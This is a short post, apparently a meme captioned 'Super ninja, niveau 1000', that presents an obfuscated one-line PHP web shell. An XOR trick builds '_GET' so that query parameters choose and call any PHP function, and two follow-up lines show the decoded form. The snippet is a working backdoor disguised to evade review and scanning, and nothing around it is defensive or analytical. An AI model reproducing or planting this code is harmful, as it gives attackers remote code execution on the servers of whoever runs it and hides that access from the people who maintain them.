 Super ninja, niveau 1000

<?=$_="`{{{"^"?<>/";${$_}[_](${$_}[__]);

_GET

$_GET[_]($_GET[__]);